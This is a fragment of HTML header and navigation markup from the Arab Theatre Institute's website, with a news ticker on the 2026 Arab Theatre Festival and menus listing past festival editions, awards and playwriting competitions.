	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal">

		
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الثامن من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d8%ac%d9%86%d8%a9-%d8%aa%d8%ad%d9%83%d9%8a%d9%85-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/">بيان لجنة تحكيم جائزة صاحب السمو الشيخ الدكتور سلطان بن محمد القاسمي، لأفضل عرض مسرحي عربي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد السابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد السادس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d9%81%d8%b1%d9%8a%d8%ac%d9%8a%d8%af%d9%8a%d8%b1-%d8%b9%d8%b1%d8%b6-%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/">«فريجيدير» عرض أردني على مسرح السلام</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d9%85%d8%b1%d8%b3%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d8%b1%d8%b6-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d8%b1/">« مرسل إلى » عرض مصري على مسرح السامر</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الخامس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الرابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الثالث من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/88670/">العدد الثاني من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-top" class="menu"><li id="menu-item-57032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57032"><a href="https://atitheatre.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%86%d8%a7/">اخبارنا</a></li>
<li id="menu-item-57050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57050"><a href="https://atitheatre.ae/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">أخبار مهرجان المسرح العربي</a></li>
<li id="menu-item-57035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57035"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84/">همزة وصل</a>
<ul class="sub-menu">
	<li id="menu-item-68973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68973"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1-2/">همزة وصل – الجزائر</a></li>
	<li id="menu-item-57036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57036"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/">همزة وصل – الأردن</a></li>
	<li id="menu-item-57037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57037"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-2/">همزة وصل – الامارات</a></li>
	<li id="menu-item-57038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57038"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1/">همزة وصل – الجزائر</a></li>
	<li id="menu-item-57039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57039"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86/">همزة وصل – السودان</a></li>
	<li id="menu-item-57040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57040"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">همزة وصل – المغرب</a></li>
	<li id="menu-item-57041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57041"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-2-2/">همزة وصل – المغرب 2</a></li>
	<li id="menu-item-57042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57042"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-2/">همزة وصل – تونس</a></li>
	<li id="menu-item-57043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57043"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/">همزة وصل – مصر</a></li>
</ul>
</li>
<li id="menu-item-57046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57046"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a/">المسرح المدرسي</a></li>
<li id="menu-item-65925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65925"><a href="https://atitheatre.ae/%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a/">دورات المسرح المدرسي</a></li>
<li id="menu-item-57044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57044"><a href="https://atitheatre.ae/contact-us/">من نحن</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="الهيئة العربية للمسرح" href="https://atitheatre.ae/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://atitheatre.ae/wp-content/uploads/2017/11/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://atitheatre.ae/wp-content/uploads/2017/11/logo.png" alt="الهيئة العربية للمسرح" width="283" height="307" style="max-height:307px; width: auto;" />
				</picture>
			<h1 class="h1-off">الهيئة العربية للمسرح</h1>			</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-11035" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-11035 tie-current-menu"><a href="http://atitheatre.ae/">الرئيسية</a></li>
<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://atitheatre.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%86%d8%a7/">اخبارنا</a></li>
<li id="menu-item-57033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57033"><a href="https://atitheatre.ae/%d8%b1%d8%a7%d8%a8%d8%b7%d8%a9-%d8%a3%d9%87%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">رابطة أهل المسرح</a></li>
<li id="menu-item-56313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56313"><a href="https://atitheatre.ae/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">مهرجان المسرح العربي</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-81233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81233"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2025/">الدورة الخامسة عشرة – 2025</a></li>
	<li id="menu-item-75810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75810"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2024/">الدورة الرابعة عشرة – 2024</a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73448"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2020/">الدورة الثالثة عشرة – 2023</a></li>
	<li id="menu-item-53039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53039"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-2020/">الدورة الثانية عشرة – 2020</a></li>
	<li id="menu-item-52804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52804"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%85%d8%b5%d8%b1-2019/">الدورة الحادية عشر –  2019</a></li>
	<li id="menu-item-52805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52805"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d8%aa%d9%88%d9%86%d8%b3-2018/">الدورة العاشرة –  2018</a></li>
	<li id="menu-item-52806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52806"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a2%d8%a6%d8%b1-2017/">الدورة التاسعة –  2017</a></li>
	<li id="menu-item-52807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52807"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-2016/">الدورة الثامنة –  2016</a></li>
	<li id="menu-item-52793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52793"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-2015/">الدورة السابعة –  2015</a></li>
	<li id="menu-item-52794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52794"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-2013/">الدورة السادسة –  2014</a></li>
	<li id="menu-item-52795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52795"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-2012/">الدورة الخامسة –  2013</a></li>
	<li id="menu-item-52796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52796"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-2012/">الدورة الرابعة –  2012</a></li>
	<li id="menu-item-52797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52797"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-2011/">الدورة الثالثة – 2011</a></li>
	<li id="menu-item-52798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52798"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d9%88%d9%86%d8%b3-%d9%a2%d9%a0%d9%a1%d9%a0/">الدورة الثانية – 2010</a></li>
	<li id="menu-item-52771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52771"><a href="https://atitheatre.ae/%d8%af%d9%88%d8%b1%d8%a9-%d9%85%d8%b5%d8%b1-2009/">الدورة الأولى – 2009</a></li>
</ul>
</li>
<li id="menu-item-11053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11053"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a8%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%82%d8%a7/">مسابقة القاسمي</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-52741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52741"><a href="https://atitheatre.ae/%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%a7%d8%b3%d9%85%d9%8a/">كلمة القاسمي</a></li>
	<li id="menu-item-81241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81241"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2025/">الجائزة الثانية عشرة – 2025</a></li>
	<li id="menu-item-81242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81242"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2024/">الجائزة الحادية عشرة – 2024</a></li>
	<li id="menu-item-81243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81243"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2023/">الجائزة العاشرة – 2023</a></li>
	<li id="menu-item-69223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69223"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-2020/">الجائزة التاسعة – 2020</a></li>
	<li id="menu-item-52737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52737"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2019/">الجائزة الثامنة &#8211; 2019</a></li>
	<li id="menu-item-52736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52736"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2018/">الجائزة السابعة &#8211; 2018</a></li>
	<li id="menu-item-52735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52735"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-2017/">الجائزة السادسة &#8211; 2017</a></li>
	<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2016/">الجائزة الخامسة &#8211; 2016</a></li>
	<li id="menu-item-52733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52733"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2015/">الجائزة الرابعة &#8211; 2015</a></li>
	<li id="menu-item-52757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52757"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2014/">الجائزة الثالثة &#8211; 2014</a></li>
	<li id="menu-item-52730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52730"><a href="https://atitheatre.ae/?page_id=52722">الجائزة الثانية &#8211; 2013</a></li>
	<li id="menu-item-52728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52728"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2012/">الجائزة الأولى &#8211; 2012</a></li>
</ul>
</li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15611"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b5%d8%ba%d8%a7/">مسابقات الهيئة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-52816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52816"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d9%86%d8%b5-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%ac%d9%87-%d9%84%d9%84%d9%83%d8%a8/">مسابقة تأليف النص المسرحي الموجه للكبار   فوق سن 18</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-74461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74461"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2023/">النسخة السادسة عشرة – 2023</a></li>
		<li id="menu-item-74451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74451"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2022/">النسخة الخامسة عشرة – 2022</a></li>
		<li id="menu-item-73268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73268"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2021/">النسخة الرابعة عشرة – 2021</a></li>
		<li id="menu-item-69228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69228"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2020/">النسخة الثالثة عشرة – 2020</a></li>
		<li id="menu-item-52862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52862"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-2019/">النسخة الثانية عشر – 2019</a></li>
		<li id="menu-item-52863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52863"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-2018/">النسخة الحادية عشر – 2018</a></li>
		<li id="menu-item-52849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52849"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-2016/">النسخة العاشرة – 2017</a></li>
		<li id="menu-item-52856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52856"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-2015/">النسخة التاسعة – 2016</a></li>
		<li id="menu-item-52850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52850"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-2014/">النسخة الثامنة – 2015</a></li>
		<li id="menu-item-52851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52851"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-2013/">النسخة السابعة – 2014</a></li>
		<li id="menu-item-52852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52852"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-2012/">النسخة السادسة – 2013</a></li>
		<li id="menu-item-52853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52853"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-2011/">النسخة الخامسة – 2012</a></li>
		<li id="menu-item-52854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52854"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-2010/">النسخة الرابعة – 2011</a></li>
		<li id="menu-item-52855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52855"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-2010/">النسخة الثالثة – 2010</a></li>
		<li id="menu-item-52820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52820"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-2009/">النسخة الثانية – 2009</a></li>
		<li id="menu-item-52821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52821"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-2008/">النسخة الأولى 2008</a></li>
	</ul>
</li>
